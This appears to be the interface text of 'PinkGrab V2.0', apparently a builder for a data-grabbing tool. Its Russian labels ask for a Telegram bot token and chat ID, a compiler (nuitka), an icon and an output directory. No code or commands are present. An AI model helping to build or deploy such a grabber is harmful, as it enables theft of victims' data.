 PinkGrab \ by @Dedulin && @RigOlit
Введите бот токен
Введите чат айди
Выберите компилятор
nuitka
Иконка не выбрана
Выбрать иконку
Директория не выбрана
Выбрать директорию
Создать файл
PINK_GRAB V2.0